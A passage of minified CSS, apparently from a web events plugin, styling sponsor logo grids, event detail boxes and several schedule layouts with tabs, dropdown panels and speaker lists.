ul li span{padding:3px}.gt-content-detail-box>ul>li.gt-repeat-dates ul li span:last-child:before{content:'-';margin-right:6px}.gt-content-detail-box>ul>li.gt-social-links>.gt-content>.gt-inner{font-size:1.077rem}.gt-content-detail-box>ul>li.gt-social-links>.gt-content>.gt-inner>ul{margin:-5px}.gt-content-detail-box>ul>li.gt-social-links>.gt-content>.gt-inner>ul>li{padding:5px}.gt-content-detail-box>ul>li.gt-social-links>.gt-content>.gt-inner>ul>li:after{display:none}.gt-content-detail-box+.gt-add-to-calendar{margin-top:40px}.gt-event-buttons ul{list-style:none;padding:0;margin:0}.gt-event-buttons ul li{margin-bottom:5px}.gt-event-buttons ul li:last-child{margin-bottom:0}.gt-event-buttons ul li a,.gt-event-buttons ul li a:visited{display:block;color:#fff;padding:20px 30px;font-weight:500;border-radius:5px;text-transform:uppercase;border:2px solid #000}.gt-get-event-content .gt-event-sponsors .gt-columns{justify-content:center}.gt-event-sponsors>.gt-columns>.gt-col a,.gt-event-sponsors>.gt-columns>.gt-col a:visited{display:block}.gt-event-sponsors .gt-grayscale-true{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.gt-event-sponsors.gt-type-1.gt-style-1{position:relative}.gt-event-sponsors.gt-type-1.gt-style-1>.gt-columns>.gt-col{display:flex}.gt-event-sponsors.gt-type-1.gt-style-1>.gt-columns>.gt-col>.gt-inner{display:flex;height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-1>.gt-columns>.gt-col>.gt-inner>.gt-logo{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;text-align:center;padding:10px;box-shadow:5px 5px 15px -3px rgba(0,0,0,.1);height:100%;width:100%;background-color:#fff;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-1>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-sponsors.gt-type-1.gt-style-2>.gt-columns>.gt-col{display:flex}.gt-event-sponsors.gt-type-1.gt-style-2>.gt-columns>.gt-col>.gt-inner{display:flex;height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-2>.gt-columns>.gt-col>.gt-inner>.gt-logo{border:1px solid #eaeaea;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;text-align:center;padding:10px;height:100%;width:100%;background-color:#fff;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-2>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-sponsors.gt-type-1.gt-style-3>.gt-columns>.gt-col{display:flex;align-items:center;justify-content:center}.gt-event-sponsors.gt-type-1.gt-style-3>.gt-columns>.gt-col>.gt-inner{display:flex;height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-3>.gt-columns>.gt-col>.gt-inner>.gt-logo{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;text-align:center;background-color:rgba(0,0,0,.05);padding:15px;height:100%;width:100%;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-3>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-sponsors.gt-type-1.gt-style-4>.gt-columns>.gt-col{display:flex;align-items:center;justify-content:center}.gt-event-sponsors.gt-type-1.gt-style-4>.gt-columns>.gt-col>.gt-inner{height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-4>.gt-columns>.gt-col>.gt-inner>.gt-logo{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;text-align:center;height:100%;width:100%;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-4>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-sponsors.gt-type-1.gt-style-5>.gt-columns>.gt-col{display:flex}.gt-event-sponsors.gt-type-1.gt-style-5>.gt-columns>.gt-col>.gt-inner{display:flex;height:100%;width:100%}.gt-event-sponsors.gt-type-1.gt-style-5>.gt-columns>.gt-col>.gt-inner>.gt-logo{box-shadow:0 0 15px rgba(0,0,0,.1);display:flex;align-items:center;justify-content:center;flex-wrap:wrap;text-align:center;padding:10px;height:100%;width:100%;background-color:#fff;border-radius:5px;overflow:hidden}.gt-event-sponsors.gt-type-1.gt-style-5>.gt-columns>.gt-col>.gt-inner>.gt-logo span{color:#b9b9b9;font-size:.8462rem;display:block;margin-top:10px;width:100%}.gt-event-schedule .gt-schedule-tabs>li{position:relative}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner{display:flex;margin:0 -10px}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div{padding:0 10px}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-date,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-time{font-weight:400}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers{display:inline-flex;flex-wrap:wrap;align-items:center;list-style:none;margin:25px 0 0}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-1 .gt-schedule-tabs{margin:-30px -30px 30px;padding:0 30px;border-top-left-radius:5px;border-top-right-radius:5px;display:flex}.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li{position:relative}.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a:visited{font-weight:600;padding:20px 20px;text-transform:uppercase;display:block;color:#fff;border-right:1px solid rgba(0,0,0,.05)}.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a:last-child{border-right:0}.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a.active,.gt-event-schedule.gt-style-1 .gt-schedule-tabs>li>a.active:visited{background-color:rgba(0,0,0,.05)}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading{background:#f6f6f6}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner{display:flex;margin:0 -10px}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div{padding:0 10px}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-date,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-time{font-weight:400}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers{display:inline-flex;flex-wrap:wrap;align-items:center;list-style:none;margin:25px 0 0}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-2 .gt-schedule-tabs{margin:-7.5px -7.5px 37.5px;padding:0;justify-content:center;display:flex;flex-wrap:wrap;align-items:center}.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li{padding:7.5px;position:relative}.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:visited{margin:0;display:block;border-radius:25px;font-weight:500;text-transform:uppercase;color:#fff;border:1px solid #eaeaea;padding:7px 20px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading{background:#f6f6f6}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading a:visited{border:0;border-radius:0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner{display:flex;margin:0 -10px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>div{padding:0 10px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-date,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel>.gt-panel-heading .gt-inner>.gt-time{font-weight:400}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel-collapse{border:1px solid #f6f6f6;border-radius:0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-group .gt-panel{margin-bottom:1px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers{display:inline-flex;flex-wrap:wrap;align-items:center;list-style:none;margin:25px 0 0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-3 .gt-schedule-tabs{margin:-5px 0 1px;padding:0;list-style:none}.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li{position:relative}.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li>a:visited{margin:0;display:block;font-weight:600;text-transform:uppercase;padding:13px 25px;color:#ccc}.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li>a.active,.gt-event-schedule.gt-style-3 .gt-schedule-tabs>li>a.active:visited{background:#f6f6f6;color:#222}.gt-event-schedule.gt-style-4>.gt-item{margin:0 0 30px}.gt-event-schedule.gt-style-4>.gt-item:last-child{margin-bottom:0}.gt-event-schedule.gt-style-4>.gt-item>.gt-heading{font-weight:600;font-size:1.231rem;color:#fff;padding:20px 25px;flex-wrap:wrap;display:flex;align-items:end;border-top-left-radius:5px;border-top-right-radius:5px}.gt-event-schedule.gt-style-4>.gt-item>.gt-heading>svg{margin-right:15px;fill:#fff;width:25px}.gt-event-schedule.gt-style-4>.gt-item>ul{list-style:none;padding:0;margin:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border:1px solid #eaeaea;overflow:hidden}.gt-event-schedule.gt-style-4>.gt-item>ul>li{background-color:#fff;border-bottom:1px solid #eaeaea;padding:30px;display:flex;align-items:flex-start}.gt-event-schedule.gt-style-4>.gt-item>ul>li:last-child{border-bottom:0}.gt-event-schedule.gt-style-4>.gt-item>ul>li>.gt-image{padding-right:30px;min-width:80px}.gt-event-schedule.gt-style-4>.gt-item>ul>li>.gt-image>img{width:50px;height:50px;border-radius:50%}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content>.gt-date{color:#888;margin-bottom:3px;font-size:.9231rem}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content>.gt-title{font-weight:600;margin-bottom:20px;font-size:1.077rem}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers{display:flex;flex-wrap:wrap;align-items:center}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-5>.gt-item{margin:0 0 30px;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);border-radius:4px;overflow:hidden}.gt-event-schedule.gt-style-5>.gt-item:last-child{margin-bottom:0}.gt-event-schedule.gt-style-5>.gt-item>.gt-heading{font-weight:600;font-size:1.231rem;color:#fff;padding:20px 25px;flex-wrap:wrap;display:flex;align-items:end}.gt-event-schedule.gt-style-5>.gt-item>.gt-heading>svg{margin-right:15px;fill:#fff;width:25px}.gt-event-schedule.gt-style-5>.gt-item>ul{list-style:none;padding:0;margin:0}.gt-event-schedule.gt-style-5>.gt-item>ul>li{padding:30px;border-bottom:1px solid #eaeaea;display:flex;align-items:flex-start}.gt-event-schedule.gt-style-5>.gt-item>ul>li:last-child{border-bottom:0}.gt-event-schedule.gt-style-5>.gt-item>ul>li>.gt-image{padding-right:30px;min-width:80px}.gt-event-schedule.gt-style-5>.gt-item>ul>li>.gt-image>img{width:50px;height:50px;border-radius:50%}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content>.gt-date{color:#888;margin-bottom:3px;font-size:.9231rem}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content>.gt-title{font-weight:600;margin-bottom:20px;font-size:1.077rem}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers{display:flex;flex-wrap:wrap;align-items:center}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-6{display:flex;flex-wrap:wrap;margin:0 -15px -30px}.gt-event-schedule.gt-style-6>.gt-item{margin:0 15px 30px;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);border-radius:4px;overflow:hidden;width:calc(100% - 30px);min-width:calc(50% - 30px);flex:1}.gt-event-schedule.gt-style-6>.gt-item>.gt-heading{font-weight:600;font-size:1.231rem;color:#fff;padding:20px 25px;flex-wrap:wrap;display:flex;align-items:end}.gt-event-schedule.gt-style-6>.gt-item>.gt-heading>svg{margin-right:15px;fill:#fff;width:25px}.gt-event-schedule.gt-style-6>.gt-item>ul{list-style:none;padding:0;margin:0}.gt-event-schedule.gt-style-6>.gt-item>ul>li{padding:30px;display:flex;border-bottom:1px solid #eaeaea;align-items:flex-start}.gt-event-schedule.gt-style-6>.gt-item>ul>li:last-child{border-bottom:0}.gt-event-schedule.gt-style-6>.gt-item>ul>li>.gt-image{padding-right:30px;min-width:80px}.gt-event-schedule.gt-style-6>.gt-item>ul>li>.gt-image>img{width:50px;height:50px;border-radius:50%}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content>.gt-date{color:#888;margin-bottom:3px;font-size:.9231rem}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content>.gt-title{font-weight:600;margin-bottom:20px;font-size:1.077rem}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers{display:flex;flex-wrap:wrap;align-items:center}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-title{font-weight:600;display:inline-block;padding:5px 15px 5px 0}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul{display:inline-flex;align-items:center;list-style:none;flex-wrap:wrap;padding:0;margin:-7.5px}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li{padding:7.5px}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li:last-child{margin-right:0}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:visited{background:#f6f6f6;padding:15px;border-radius:5px;display:flex;align-items:center}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image{padding:0 10px 0 0}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-image img{width:40px;height:40px;border-radius:50%;overflow:hidden}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail{font-weight:500}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail>div{width:100%}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-company,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li .gt-detail .gt-profession{color:#888;font-size:.8462rem;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-company,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus .gt-detail .gt-profession,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-company,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover .gt-detail .gt-profession{color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}@media (max-width:991px){.gt-event-schedule.gt-style-6>.gt-item{width:calc(100% - 30px);min-width:calc(100% - 30px)}}.gt-event-schedule.gt-style-7 .gt-schedule-tabs{margin:-5px 0 65px;list-style:none;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a,.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a:visited{margin:0;display:block;font-weight:600;text-transform:uppercase;padding:13px 25px;color:#ccc}.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a.active,.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a.active:visited,.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a:focus,.gt-event-schedule.gt-style-7 .gt-schedule-tabs li a:hover{color:#555}.gt-event-schedule.gt-style-7 .gt-item{margin:0 0 30px;position:relative}.gt-event-schedule.gt-style-7 .gt-item:last-child{margin:0}.gt-event-schedule.gt-style-7 .gt-item>ul{list-style:none;padding:0;margin:0}.gt-event-schedule.gt-style-7 .gt-item>ul>li{display:flex;align-items:center;margin:0 -15px 90px}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd){flex-direction:row-reverse}.gt-event-schedule.gt-style-7 .gt-item>ul>li:nth-child(odd) .gt-content{justify-content:flex-start}.gt-event-schedule.gt-style-7 